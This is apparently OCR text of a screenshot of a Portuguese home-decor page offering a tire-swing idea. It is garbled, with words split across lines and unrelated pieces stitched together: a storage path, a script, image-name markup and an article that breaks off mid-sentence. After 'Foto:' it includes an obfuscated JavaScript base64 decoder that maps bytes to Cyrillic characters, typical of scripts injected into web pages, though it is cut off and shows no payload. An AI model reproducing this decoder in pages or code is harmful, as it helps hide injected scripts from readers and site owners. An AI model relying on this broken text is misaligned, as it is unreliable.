
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.ch
arAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.
charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|
(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64)
{if(w6>=192)w6+=848;else if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=6
4){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa
a
ndibg-lamp-inside-plus-pink-
and-brown-pillows-then-gray-
floor-decor-idea.jpg">drawhome
Se achava difícil fazer um baloiço, veja só esta ideia
minimalista, mas de encher o olho. Primeiro pinte os pneus a
seu gosto com uma tinta para borracha, depois fure e coloque